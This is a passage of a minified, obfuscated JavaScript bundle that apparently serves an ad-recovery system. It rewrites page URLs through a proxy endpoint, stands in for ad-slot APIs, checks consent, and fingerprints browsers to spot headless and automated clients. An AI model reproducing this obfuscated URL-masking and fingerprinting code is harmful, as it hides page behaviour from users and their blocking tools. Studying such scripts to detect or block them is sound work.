e=a1S;if(e(627)!=r(t)||!t)return t;var n=t[Symbol[e(794)]];if(void 0!==n){var i=n[e(3257)](t,e(2272));if(e(627)!=r(i))return i;throw new TypeError(e(1764))}return String(t)}(e),(e=i(402)==r(o)?o:o+"")in t?Object[i(2473)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{A:()=>i});const i={randomUUID:r(1358)!=typeof crypto&&crypto[r(331)]&&crypto[r(331)][r(725)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1S;if(!r){if(t(1358)==typeof crypto||!crypto[t(1098)])throw new Error(t(1961));r=crypto[t(1098)][t(725)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2266)]((t+256)[r(344)](16)[r(3027)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1528)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1S;if(r.A[s(331)]&&!e&&!t)return r.A[s(331)]();const a=(t=t||{})[s(619)]||(t[s(923)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},S={};function X(t){const e=a1S;var n=S[t];if(void 0!==n)return n[e(1063)];var r=S[t]={exports:{}};return g[t](r,r[e(1063)],X),r[e(1063)]}X.d=(t,e)=>{const n=a1S;for(var r in e)X.o(e,r)&&!X.o(t,r)&&Object[n(2473)](t,r,{enumerable:!0,get:e[r]})},X.g=function(){const t=a1S;if(t(627)==typeof globalThis)return globalThis;try{return this||new Function(t(2198))()}catch(e){if(t(627)==typeof window)return window}}(),X.o=(t,e)=>Object[LP(905)][LP(2021)][LP(3257)](t,e),X.r=t=>{const e=LP;e(1358)!=typeof Symbol&&Symbol[e(2191)]&&Object[e(2473)](t,Symbol[e(2191)],{value:e(3077)}),Object[e(2473)](t,e(526),{value:!0})};var a={};(()=>{"use strict";const t=LP;var e=X(9141),n=X(9324),r=X(222),i=X(7549),o=X(8485);class s{constructor(t){const e=a1S;this[e(3141)]=t,(0,o.A)(this,e(2726),void 0),(0,o.A)(this,e(820),void 0),(0,o.A)(this,e(2801),void 0)}[t(2398)](){this[t(2843)]()}[t(2843)](){const e=t;try{if(!this[e(3141)]())return}catch(t){return t instanceof Error?i.A[e(2768)](t,e(993)[e(307)](t[e(2800)]),t[e(218)]):(i.A[e(2768)](t,e(1540)[e(307)](t[e(344)]()),t[e(218)]),t=new Error(t[e(344)]())),void i.A[e(2157)](e(3149),e(2600)+t[e(344)]())}let n=100;this[e(820)]!==document[e(1145)][e(1795)]&&(this[e(820)]=document[e(1145)][e(1795)],this[e(2726)]=(new Date)[e(1422)]()),this[e(2801)]!==window[e(1385)]&&(this[e(2801)]=window[e(1385)],this[e(2726)]=(new Date)[e(1422)]()),(new Date)[e(1422)]()-this[e(2726)]>6e4&&(n=1001),window[e(1537)]((()=>this[e(2843)]()),n)}}var a=X(3189),c=X(2691),l=X(11),u=X(1783),d=X(5180),h=X(2120);const m=function(e,n,r){const i=t;let o=arguments[i(500)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1549),e],["as",n],[i(1795),r]]);o&&s[i(1918)](i(1800),"");const a=document[i(1362)](i(2254));s[i(1621)](((t,e)=>a[i(2663)](e,t))),document[i(2928)][i(3137)](a)},p=e=>{const n=t,r=document[n(1362)](n(2254));r[n(1549)]=n(1952),r[n(1795)]=e,document[n(2928)][n(3137)](r)};function f(e,n,r){const i=t,o={getSlots:()=>e[i(702)]((t=>({id:t.id,refresh:t[i(1459)][i(725)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var g=X(1221);function b(e){const n=t;return n(2534)===function(t){const e=n;try{return new URL(t)[e(2804)][e(1380)](e(2472))||""}catch(t){return""}}(e)}function w(e){const n=t,r=e[n(1819)]((t=>void 0!==t[n(2824)])),i=new Set(r[n(702)]((t=>t[n(2824)].id)));for(const t of i){const i=r[n(1819)]((e=>e[n(2824)].id===t)),o=i[n(702)]((t=>t[n(2824)][n(2111)])),s=o[n(2512)](((t,e)=>t+e),0);let a=Math[n(619)]()*s;const c=o[n(1093)]((t=>(a-=t)<0)),l=i[n(1819)](((t,e)=>e!==c));e=e[n(1819)]((t=>!l[n(1216)](t)))}return e}async function v(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1S;window[t(3032)]&&window[t(3032)](t(2353),2,(r=>{const i=t;i(227)!==r[i(1963)]&&!1!==r[i(1883)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var y=X(5466),x=X(3772),k=(X(8110),X(9754));const A=t=>{try{t()}catch(t){}};function S(e){const n=t;var r;if(i.A[n(2803)](n(1706)),null!==(r=window[n(943)])&&void 0!==r&&r[n(1814)])return;const o=window[n(943)]||[];window[n(943)]={push:t=>A(t),__replaced:!0};for(const t of[...o][n(312)]())A(t);const s=t=>{const e=n;e(3233)===t[e(776)]?t[e(2465)](...t[e(296)]):e(2422)===t[e(776)]?t[e(2465)]():e(2884)===t[e(776)]&&t[e(2293)]()},a=window[n(662)]||[];window[n(662)]={push:t=>setTimeout((()=>s(t)),0)};for(const t of a)A((()=>s(t)))}var _=X(7069),z=X(5281);X(6411);const E=[],M={};var T=X(5879);const N=e=>k.A[t(1380)]()[t(1257)][t(3257)](e,/[A-Z]/g,(e=>"-"[t(307)](e[t(1528)]())));var C=X(6621),L=X(3014);function O(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(344)](),!a[n(1216)]("<"))return a;a[n(1216)](n(1366))&&(a=k.A[n(1380)](o)[n(1257)][n(3257)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(153)]),m=k.A[n(1380)](o)[n(2709)][n(3257)](h,a,n(2100)),p=m[n(745)](n(1007)),f=(null==p?void 0:p[n(783)](n(1795)))||c||k.A[n(1380)](o)[n(2160)][n(1380)][n(534)](o[n(2394)]);j({_window:o,protectUrlContext:s,node:m,baseUrl:f,idFilter:l,urlFilter:u,attributeFilter:d});const g=k.A[n(1380)]()[n(529)][n(3257)](m,n(708));g&&g[n(1722)](),k.A[n(1380)](o)[n(2973)][n(3257)](m,n(3202))[n(1621)]((t=>{!function(t,e){const n=a1S;if(E[n(1216)](e))return;const r=t[n(1006)][n(1793)](t,e);if(r){if(!r[n(2871)])return;if(r[n(1380)]||r[n(1918)])return}try{if(e[n(791)](/^\d+$/))return;M[e]=t[e],t[n(1006)][n(2473)](t,e,{get:function(){const r=n,i=M[e];if(void 0===i){const n=(0,z.md)(e),i=k.A[r(1380)](t)[r(2973)][r(3257)](t[r(2394)],"#"+n);if(1===i[r(500)])return i[0];if(i[r(500)]>1)return i}return i},set:function(t){return M[e]=t},configurable:!0})}catch(t){return void i.A[n(2803)](n(2573),t[n(344)]())}E[n(2266)](e)}(o,t.id)}));let b="";return a[n(1216)](n(700))?b=m[n(2321)][n(1591)]:a[n(1216)](n(961))&&a[n(1216)](n(2621))?b=m[n(2928)][n(1591)]+m[n(2555)][n(1591)]:a[n(1216)](n(961))&&!a[n(1216)](n(1519))?b=m[n(2928)][n(1591)]:a[n(1216)](n(2621))?(k.A[n(1380)]()[n(2530)][n(1380)][n(3257)](m[n(2928)])&&(b+=m[n(2928)][n(1591)]),b+=m[n(2555)][n(1591)]):b=k.A[n(1380)]()[n(2530)][n(1380)][n(3257)](m[n(2928)])+k.A[n(1380)]()[n(2530)][n(1380)][n(3257)](m[n(2555)]),n(867)===(null===(r=m[n(251)])||void 0===r?void 0:r[n(290)])&&(b=n(2082)+b),b}function j(n){const r=t;let{_window:i=window,protectUrlContext:o,node:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:d}=n;s instanceof i[r(2243)][r(2153)]&&(function(t){const n=r;let{protectUrlContext:i,node:o,baseUrl:s,_window:a=window,idFilter:c,urlFilter:l,attributeFilter:d}=t;if(!(o instanceof a[n(2243)][n(2896)]))return;const h=t=>(!c||c(t))&&!(0,z._)(t)&&!t[n(1216)](n(2607)),m=t=>(!l||l(t))&&!(0,u.EW)(t),p=o[n(1834)][n(1528)]();if(n(714)===p||n(1375)===p){const t=k.A[n(1380)](a)[n(179)][n(3257)](o,n(2431));t&&m(t)&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(2431),(0,u.Wq)({protectUrlContext:i,url:t,kind:u.MN[n(1642)],baseUrl:s,endpoint:e.A[n(679)]}));const r=k.A[n(1380)](a)[n(179)][n(3257)](o,n(488));r&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(488),(t=>{const e=n;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1S,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(3093)](t));){const t=i[1][e(3178)]();if(t[e(1216)](" ")){const r=t[e(3004)](/\s+/);n[e(2266)]({url:r[0],size:r[1]})}else n[e(2266)]({url:t})}return n}(i)[e(702)]((t=>{const n=e;let i;return i=l&&!l(t[n(400)])?t[n(400)]:(0,u.Wq)({protectUrlContext:r,url:t[n(400)],key:s,kind:a,endpoint:o,baseUrl:c}),t[n(1245)]?""[n(307)](i," ")[n(307)](t[n(1245)]):i}))[e(1415)](", ")})({protectUrlContext:i,srcset:r,endpoint:e.A[n(679)],urlFilter:l}));const c=k.A[n(1380)](a)[n(179)][n(3257)](o,n(676));c&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(676),function(t,r,i){const o=n;return r?r[o(3004)](" ")[o(702)]((n=>(0,u.EW)(n)?n:(0,u.Wq)({protectUrlContext:t,url:n,kind:u.MN[o(1642)],baseUrl:i,endpoint:e.A[o(679)],key:(0,C.x)()})))[o(1415)](" "):r}(i,c,k.A[n(1380)](a)[n(2160)][n(1380)][n(534)](a[n(2394)])))}else if(n(1101)===p){const t=k.A[n(1380)](a)[n(179)][n(3257)](o,n(2431));if(t)m(t)&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(2431),(0,u.Wq)({protectUrlContext:i,url:t,kind:u.MN[n(2783)],baseUrl:s,endpoint:e.A[n(679)]}));else{let t=k.A[n(1380)](a)[n(2530)][n(1380)][n(3257)](o);t&&(t=k.A[n(1380)](a)[n(1257)][n(3257)](t,/\bwindow\.location\b/g,n(299)),k.A[n(1380)](a)[n(2530)][n(1918)][n(3257)](o,t)),t[n(1216)](n(914))&&(t=k.A[n(1380)](a)[n(1257)][n(3257)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(2244)),k.A[n(1380)](a)[n(2530)][n(1918)][n(3257)](o,t)),(0,u.Gy)(i)||(0,u.Vp)(i)||n(2182)!==i[n(2352)]||(t[n(1216)](n(3e3))&&(t=k.A[n(1380)](a)[n(1257)][n(3257)](t,n(3e3),n(2262)),k.A[n(1380)](a)[n(2530)][n(1918)][n(3257)](o,t)),t[n(1216)](n(1381))&&(t=k.A[n(1380)](a)[n(1257)][n(3257)](t,n(1381),n(1193)),k.A[n(1380)](a)[n(2530)][n(1918)][n(3257)](o,t)),t[n(1216)](n(872))&&t[n(1216)](n(253))&&(t=k.A[n(1380)](a)[n(1257)][n(3257)](t,n(872),n(687)),t=k.A[n(1380)](a)[n(1257)][n(3257)](t,n(1254),n(1740)),t[n(1216)](n(1580))?t+=n(625):t+=n(2713),k.A[n(1380)](a)[n(2530)][n(1918)][n(3257)](o,t)))}}else if(n(2254)===p){var f;const t=null===(f=k.A[n(1380)](a)[n(179)][n(3257)](o,n(1549)))||void 0===f?void 0:f[n(1528)](),r=k.A[n(1380)](a)[n(179)][n(3257)](o,n(1795)),c=k.A[n(1380)](a)[n(179)][n(3257)](o,"as");if(r&&m(r)){const l=n(1640)===t||n(1526)===t&&n(1615)===c?u.MN[n(798)]:n(1526)===t&&n(1101)===c?u.MN[n(2783)]:u.MN[n(1642)];k.A[n(1380)](a)[n(1095)][n(3257)](o,n(1795),(0,u.Wq)({protectUrlContext:i,url:r,kind:l,baseUrl:s,endpoint:e.A[n(679)]}))}}else if(n(1499)===p){const t=k.A[n(1380)](a)[n(179)][n(3257)](o,n(2431));if(t&&t[n(800)](n(2680))){const e=I(t,i,a);k.A[n(1380)](a)[n(1095)][n(3257)](o,n(2431),e)}else t&&m(t)&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(2431),(0,u.Wq)({protectUrlContext:i,url:t,kind:u.MN[n(2205)],baseUrl:s,endpoint:e.A[n(679)]}));const r=k.A[n(1380)](a)[n(179)][n(3257)](o,n(2036));if(r){const t=(0,u.Wq)({protectUrlContext:i,url:e.A[n(679)]+n(631),kind:u.MN[n(2783)],baseUrl:k.A[n(1380)](a)[n(2160)][n(1380)][n(534)](a[n(2394)]),endpoint:e.A[n(679)]});r[n(1216)](t)?k.A[n(1380)](a)[n(1095)][n(3257)](o,n(2036),O({_window:a,protectUrlContext:i,html:r})):k.A[n(1380)](a)[n(1095)][n(3257)](o,n(2036),n(733)[n(307)](T.K,n(769))[n(307)](t,n(1870))[n(307)]((0,C.x)().id,n(3068))+O({_window:a,protectUrlContext:i,html:r}))}}else if("a"===p){const t=k.A[n(1380)](a)[n(179)][n(3257)](o,n(1795));t&&m(t)&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(1795),(0,u.Wq)({protectUrlContext:i,url:t,kind:u.MN[n(1283)],baseUrl:s,endpoint:e.A[n(679)]}));const r=k.A[n(1380)](a)[n(179)][n(3257)](o,n(2532));n(2272)==typeof r&&r[n(1216)](n(230))&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(2532),n(231)[n(307)](btoa(r),n(158)));const c=k.A[n(1380)](a)[n(179)][n(3257)](o,n(2228));n(2272)!=typeof c||(0,u.Gy)(i)||(k.A[n(1380)](a)[n(448)][n(3257)](o,n(2228)),k.A[n(1380)](a)[n(1095)][n(3257)](o,n(1658)+(0,z.md)(n(2228)),c))}else if(n(1714)===p){const t=k.A[n(1380)](a)[n(179)][n(3257)](o,n(2431));t&&m(t)&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(2431),(0,u.Wq)({protectUrlContext:i,url:t,kind:u.MN[n(1642)],baseUrl:s,endpoint:e.A[n(679)]}));const r=k.A[n(1380)](a)[n(179)][n(3257)](o,n(1763));r&&m(r)&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(1763),(0,u.Wq)({protectUrlContext:i,url:r,kind:u.MN[n(1642)],baseUrl:s,endpoint:e.A[n(679)]}))}else if(n(303)===p){const t=k.A[n(1380)](a)[n(179)][n(3257)](o,n(2431));t&&m(t)&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(2431),(0,u.Wq)({protectUrlContext:i,url:t,kind:u.MN[n(1642)],baseUrl:s,endpoint:e.A[n(679)]}))}else if(n(2407)===p){const t=k.A[n(1380)](a)[n(179)][n(3257)](o,n(373)),r=k.A[n(1380)](a)[n(179)][n(3257)](o,n(2462));t&&m(t)&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(373),(0,u.Wq)({protectUrlContext:i,url:t,kind:n(883)===r?u.MN[n(1283)]:u.MN[n(2205)],baseUrl:s,endpoint:e.A[n(679)]})),r&&![n(883),n(2536),n(2895),n(1582)][n(1216)](r)&&h(r)&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(2462),(0,z.md)(r))}else if(n(1421)===p||"g"===p){const t=[n(2566),n(2013),n(968),n(1819),n(1919),n(1496),n(2689),n(1908)];for(const e of t){const t=k.A[n(1380)](a)[n(179)][n(3257)](o,e);if(t){const r=(0,_.oY)({protectUrlContext:i,value:t,idFilter:c,urlFilter:l,attributeFilter:d});k.A[n(1380)](a)[n(1095)][n(3257)](o,e,r)}}const r=k.A[n(1380)](a)[n(179)][n(3257)](o,n(284));if(r&&n(2272)==typeof r)if(r[n(800)]("#")&&h(r[n(3027)](1)))k.A[n(1380)](a)[n(1095)][n(3257)](o,n(284),"#"+(0,z.md)(r[n(3027)](1)));else{const t=new URL(r,s);m(t[n(1795)])&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(284),(0,u.Wq)({protectUrlContext:i,url:t,kind:u.MN[n(1642)],endpoint:e.A[n(679)]}))}}else if(n(1379)===p){const t=k.A[n(1380)](a)[n(179)][n(3257)](o,n(2259));if(t&&n(2272)==typeof t&&h(t)){const e=(0,z.md)(t);k.A[n(1380)](a)[n(1095)][n(3257)](o,n(2259),e)}}else if(n(1615)===p){if(n(1803)===o[n(783)](n(2901))&&!(0,u.Gy)(i)){let t=k.A[n(1380)](a)[n(2959)][n(1380)][n(3257)](o);t&&(t=k.A[n(1380)](a)[n(1257)][n(3257)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),k.A[n(1380)](a)[n(2959)][n(1918)][n(3257)](o,t))}!function(t){const e=n;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(1615)!==o[e(1834)][e(1528)]())return;const u=k.A[e(1380)](r)[e(2959)][e(1380)][e(3257)](o);u&&k.A[e(1380)](r)[e(2959)][e(1918)][e(3257)](o,(0,_.dv)({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:a,protectUrlContext:i,element:o,baseUrl:s,idFilter:c,urlFilter:l,attributeFilter:d})}const g=k.A[n(1380)](a)[n(2596)][n(1380)][n(3257)](o);for(const t of Array[n(1206)](g))h(t)&&g[n(2907)](t,(0,z.md)(t));const b=k.A[n(1380)](a)[n(179)][n(3257)](o,n(2543));b&&h(b)&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(2543),(0,z.zp)(b));const w=k.A[n(1380)](a)[n(179)][n(3257)](o,n(3062));w&&h(w)&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(3062),(0,z.md)(w));const v=k.A[n(1380)](a)[n(1930)][n(1380)][n(3257)](o);v&&h(v)&&k.A[n(1380)](a)[n(1930)][n(1918)][n(3257)](o,(0,z.md)(v));const y=k.A[n(1380)](a)[n(179)][n(3257)](o,n(1728));o instanceof a[n(439)]&&y&&n(2272)==typeof y&&y[n(500)]>0&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(1728),n(1964)+y);const x=k.A[n(1380)](a)[n(179)][n(3257)](o,n(1733));o instanceof a[n(439)]&&x&&n(2272)==typeof x&&x[n(500)]>0&&k.A[n(1380)](a)[n(1095)][n(3257)](o,n(1733),n(1964)+x);const A=k.A[n(1380)](a)[n(179)][n(3257)](o,n(1615));if(A){const t=(0,L.e)((0,_.Vd)({protectUrlContext:i,style:A,idFilter:c,urlFilter:l,attributeFilter:d}));k.A[n(1380)](a)[n(1095)][n(3257)](o,n(1615),t)}const S=[n(2942),n(2520)];for(const t of S){if(!h(t))continue;const e=k.A[n(1380)](a)[n(179)][n(3257)](o,t);e&&(k.A[n(1380)](a)[n(448)][n(3257)](o,t),k.A[n(1380)](a)[n(1095)][n(3257)](o,(0,z.md)(t),e))}if(o instanceof a[n(439)]){const t=k.A[n(1380)](a)[n(1340)][n(1380)][n(3257)](o),e=Object[n(1716)](t);for(const r of e){const e=N(r);E=n(1658)+e,(!d||d(E))&&!(0,z._)(E)&&(t[(0,z.md)(e)]=t[r],delete t[r])}}var E;if(o instanceof a[n(2216)])for(let t=0;t<o[n(2710)][n(817)][n(500)];t++)j({_window:a,protectUrlContext:i,node:o[n(2710)][n(817)][t],baseUrl:s,idFilter:c,urlFilter:l,attributeFilter:d})}({protectUrlContext:o,node:s,baseUrl:a,_window:i,idFilter:c,urlFilter:l,attributeFilter:d}),s[r(817)][r(1621)]((t=>{j({protectUrlContext:o,node:t,baseUrl:a,_window:i,idFilter:c,urlFilter:l,attributeFilter:d})})))}const I=function(n,r){const i=t;let o=arguments[i(500)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(800)](i(2680)))return n;const s=decodeURIComponent(n[i(3027)](15));if(!s[i(1216)](e.A[i(679)])){const t=i(733)[i(307)](T.K,i(769))[i(307)]((0,u.Wq)({protectUrlContext:r,url:e.A[i(679)]+i(631),kind:u.MN[i(2783)],baseUrl:k.A[i(1380)](o)[i(2160)][i(1380)][i(534)](o[i(2394)]),endpoint:e.A[i(679)]}),i(1870))[i(307)]((0,C.x)().id,i(3068))+O({_window:o,protectUrlContext:r,html:s});return i(2680)+encodeURIComponent(t)}return n};var U=X(7499),R=X(8125),F=X(3268);const W=class{static[t(1855)](){const e=t;var n,r;let i=arguments[e(500)]>0&&void 0!==arguments[0]?arguments[0]:e(1458),o=!(arguments[e(500)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2213)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1572)+(0,F.t)(i+"_"+a),d=e(1572)+(0,F.t)(i+"_"+c),h=e(1572)+(0,F.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var H,P=X(2997),q=X(4087),D=X(8542),V=/bot|crawl|http|lighthouse|scan|search|spider/i,B=function(e,n){const r=t;return(B=Object[r(1573)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1786)]=e}||function(t,e){const n=r;for(var i in e)Object[n(905)][n(2021)][n(3257)](e,i)&&(t[i]=e[i])})(e,n)};function Z(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1S;function a(t){const e=a1S;try{l(r[e(1217)](t))}catch(t){o(t)}}function c(t){const e=a1S;try{l(r[e(734)](t))}catch(t){o(t)}}function l(t){const e=a1S;var r;t[e(180)]?i(t[e(1220)]):(r=t[e(1220)],r instanceof n?r:new n((function(t){t(r)})))[e(2902)](a,c)}l((r=r[s(534)](t,e||[]))[s(1217)]())}))}function G(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2039)==typeof Symbol&&(a[Symbol[r(569)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1S;if(i)throw new TypeError(r(2475));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2384)]:t[0]?o[r(734)]||((s=o[r(2384)])&&s[r(3257)](o),0):o[r(1217)])&&!(s=s[r(3257)](o,t[1]))[r(180)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1220)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1379)]++,{value:t[1],done:!1};case 5:c[r(1379)]++,o=t[1],t=[0];continue;case 7:t=c[r(2346)][r(2830)](),c[r(1879)][r(2830)]();continue;default:if(!((s=(s=c[r(1879)])[r(500)]>0&&s[s[r(500)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1379)]=t[1];break}if(6===t[0]&&c[r(1379)]<s[1]){c[r(1379)]=s[1],s=t;break}if(s&&c[r(1379)]<s[2]){c[r(1379)]=s[2],c[r(2346)][r(2266)](t);break}s[2]&&c[r(2346)][r(2830)](),c[r(1879)][r(2830)]();continue}t=n[r(3257)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function J(e,n,r){const i=t;if(r||2===arguments[i(500)])for(var o,s=0,a=n[i(500)];s<a;s++)!o&&s in n||(o||(o=Array[i(905)][i(3027)][i(3257)](n,0,s)),o[s]=n[s]);return e[i(307)](o||Array[i(905)][i(3027)][i(3257)](n))}Object[t(2609)],Object[t(2609)],t(2039)==typeof SuppressedError&&SuppressedError;var Y=t(2077),Q=t(1497),K=t(2434),$=t(2921),tt=t(3092),et=t(2027),nt=function(t){function e(n,r){const i=a1S;var o=t[i(3257)](this,r)||this;return o[i(1355)]=n,o[i(290)]=i(2015),Object[i(1573)](o,e[i(905)]),o}return function(t,e){const n=a1S;if(n(2039)!=typeof e&&null!==e)throw new TypeError(n(785)+String(e)+n(2037));function r(){this[n(2763)]=t}B(t,e),t[n(905)]=null===e?Object[n(2609)](e):(r[n(905)]=e[n(905)],new r)}(e,t),e}(Error);function rt(t){return Z(this,void 0,void 0,(function(){var e,n,r=this;return G(this,(function(i){const o=a1S;switch(i[o(1379)]){case 0:return e={},n=Object[o(1716)](t),[4,Promise[o(1875)](n[o(702)]((function(n){return Z(r,void 0,void 0,(function(){var r,i,o,s,a;return G(this,(function(c){const l=a1S;switch(c[l(1379)]){case 0:r=t[n],c[l(1379)]=1;case 1:return c[l(1879)][l(2266)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1220)]=c[l(2142)](),a[l(1355)]=0,a),[3,4];case 3:return s=c[l(2142)](),e[n]=s instanceof nt?{state:s[l(1355)],error:""[l(307)](s[l(290)],": ")[l(307)](s[l(2800)])}:{state:-3,error:s instanceof Error?""[l(307)](s[l(290)],": ")[l(307)](s[l(2800)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2142)](),[2,e]}}))}))}function it(e,n){return-1!==e[t(2166)](n)}function ot(e,n){return-1!==e[t(2166)](n)}function st(e){return Object[t(1552)](e)}function at(e){const n=t;for(var r=[],i=1;i<arguments[n(500)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2272)==typeof t){if(it(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3074)in t)return t[n(3074)](e);for(var i=0;i<t[n(500)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1450)](e)})))return{value:!0}},s=0,a=r;s<a[n(500)];s++){var c=o(a[s]);if(n(627)==typeof c)return c[n(1220)]}return!1}function ct(e){return e[t(2512)]((function(t,e){return t+(e?1:0)}),0)}var lt={detectAppVersion:function(e){const n=t;var r=e[n(1473)];return 0===r[n(1355)]&&(/headless/i[n(1450)](r[n(1220)])?tt:/electron/i[n(1450)](r[n(1220)])?Y:/slimerjs/i[n(1450)](r[n(1220)])?$:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(775)];return 0===r[n(1355)]&&(at(r[n(1220)],n(2434),n(2313),n(988))?K:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(654)];return 0===r[n(1355)]&&(/PhantomJS/i[n(1450)](r[n(1220)])?Q:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(168)],i=e[n(3196)],o=e[n(420)];if(0===r[n(1355)]&&0===i[n(1355)]&&0===o[n(1355)]){var s=r[n(1220)];return n(2027)!==o[n(1220)]&&(37===s&&!it([n(2703),n(1347)],o[n(1220)])||39===s&&!it([n(1633)],i[n(1220)])||33===s&&!it([n(2900)],o[n(1220)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1536)][n(1355)])return Q},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2088)];if(0===r[n(1355)]&&0===r[n(1220)][n(500)])return tt},detectNotificationPermissions:function(e){const n=t;var r=e[n(1319)],i=e[n(3196)];return 0===i[n(1355)]&&n(547)===i[n(1220)]&&(0===r[n(1355)]&&r[n(1220)]?tt:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1866)];if(0===r[n(1355)]&&!r[n(1220)])return tt},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2610)],i=e[n(2256)],o=e[n(3196)],s=e[n(420)];if(0===r[n(1355)]&&0===i[n(1355)]&&0===o[n(1355)]&&0===s[n(1355)]&&n(547)===o[n(1220)]&&!i[n(1220)]&&n(2900)===s[n(1220)])return 0===r[n(1220)]?tt:void 0},detectProcess:function(e){const n=t;var r,i=e[n(380)];return 0===i[n(1355)]&&(n(2458)===i[n(1220)][n(776)]||null!=(null===(r=i[n(1220)][n(3194)])||void 0===r?void 0:r[n(2077)])?Y:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(355)];return 0===r[n(1355)]&&(/PhantomJS/i[n(1450)](r[n(1220)])?Q:/Headless/i[n(1450)](r[n(1220)])?tt:/Electron/i[n(1450)](r[n(1220)])?Y:/slimerjs/i[n(1450)](r[n(1220)])?$:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(437)];if(0===r[n(1355)]&&r[n(1220)])return tt},detectWebGL:function(e){const n=t;var r=e[n(764)];if(0===r[n(1355)]){var i=r[n(1220)],o=i[n(2408)],s=i[n(2458)];if(n(2705)==o&&n(1147)==s)return tt}},detectWindowExternal:function(e){const n=t;var r=e[n(1276)];return 0===r[n(1355)]&&(/Sequentum/i[n(1450)](r[n(1220)])?n(2327):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1790)],i=e[n(352)];if(0!==r[n(1355)]||0!==i[n(1355)])return!1;var o=r[n(1220)],s=o[n(3150)],a=o[n(1412)];return i[n(1220)]&&0===s&&0===a?tt:void 